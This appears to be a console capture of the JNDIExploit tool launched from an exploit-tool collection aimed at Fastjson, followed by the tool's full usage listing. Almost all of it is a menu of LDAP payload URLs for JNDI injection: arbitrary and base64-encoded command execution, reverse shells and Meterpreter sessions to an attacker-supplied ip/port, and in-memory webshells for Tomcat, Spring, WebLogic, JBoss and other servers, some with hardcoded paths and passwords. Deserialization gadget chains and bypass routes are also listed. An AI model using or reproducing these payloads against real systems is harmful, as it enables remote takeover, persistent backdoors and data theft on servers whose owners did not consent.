 D:\security_something\VulToolsKit漏洞利用工具合集\Fastjson漏洞批量检测工具>java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 192.168.31.107 -u
Supported LADP Queries:
* all words are case INSENSITIVE when send to ldap server
[+] Basic Queries: ldap://192.168.31.107:1389/Basic/[PayloadType]/[Params], e.g.
ldap://192.168.31.107:1389/Basic/Dnslog/[domain]
ldap://192.168.31.107:1389/Basic/Command/[cmd]
ldap://192.168.31.107:1389/Basic/Command/Base64/[base64_encoded_cmd]
ldap://192.168.31.107:1389/Basic/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://192.168.31.107:1389/Basic/TomcatEcho
ldap://192.168.31.107:1389/Basic/SpringEcho
ldap://192.168.31.107:1389/Basic/WeblogicEcho
ldap://192.168.31.107:1389/Basic/TomcatMemshell1
ldap://192.168.31.107:1389/Basic/TomcatMemshell2  ---need extra header [shell: true]
ldap://192.168.31.107:1389/Basic/TomcatMemshell3  /ateam  pass1024
ldap://192.168.31.107:1389/Basic/GodzillaMemshell /bteam.ico pass1024
ldap://192.168.31.107:1389/Basic/JettyMemshell
ldap://192.168.31.107:1389/Basic/WeblogicMemshell1
ldap://192.168.31.107:1389/Basic/WeblogicMemshell2
ldap://192.168.31.107:1389/Basic/JBossMemshell
ldap://192.168.31.107:1389/Basic/WebsphereMemshell
ldap://192.168.31.107:1389/Basic/SpringMemshell
[+] Deserialize Queries: ldap://192.168.31.107:1389/Deserialization/[GadgetType]/[PayloadType]/[Params], e.g.
ldap://192.168.31.107:1389/Deserialization/URLDNS/[domain]
ldap://192.168.31.107:1389/Deserialization/CommonsCollectionsK1/Dnslog/[domain]
ldap://192.168.31.107:1389/Deserialization/CommonsCollectionsK2/Command/Base64/[base64_encoded_cmd]
ldap://192.168.31.107:1389/Deserialization/CommonsBeanutils1/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://192.168.31.107:1389/Deserialization/CommonsBeanutils2/TomcatEcho
ldap://192.168.31.107:1389/Deserialization/C3P0/SpringEcho
ldap://192.168.31.107:1389/Deserialization/Jdk7u21/WeblogicEcho
ldap://192.168.31.107:1389/Deserialization/Jre8u20/TomcatMemshell
ldap://192.168.31.107:1389/Deserialization/CVE_2020_2555/WeblogicMemshell1
ldap://192.168.31.107:1389/Deserialization/CVE_2020_2883/WeblogicMemshell2    ---ALSO support other memshells
[+] TomcatBypass Queries
ldap://192.168.31.107:1389/TomcatBypass/Dnslog/[domain]
ldap://192.168.31.107:1389/TomcatBypass/Command/[cmd]
ldap://192.168.31.107:1389/TomcatBypass/Command/Base64/[base64_encoded_cmd]
ldap://192.168.31.107:1389/TomcatBypass/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://192.168.31.107:1389/TomcatBypass/TomcatEcho
ldap://192.168.31.107:1389/TomcatBypass/SpringEcho
ldap://192.168.31.107:1389/TomcatBypass/TomcatMemshell1
ldap://192.168.31.107:1389/TomcatBypass/TomcatMemshell2  ---need extra header [shell: true]
ldap://192.168.31.107:1389/TomcatBypass/TomcatMemshell3  /ateam  pass1024
ldap://192.168.31.107:1389/TomcatBypass/GodzillaMemshell /bteam.ico pass1024
ldap://192.168.31.107:1389/TomcatBypass/SpringMemshell
ldap://192.168.31.107:1389/TomcatBypass/Meterpreter/[ip]/[port]  ---java/meterpreter/reverse_tcp
[+] GroovyBypass Queries
ldap://192.168.31.107:1389/GroovyBypass/Command/[cmd]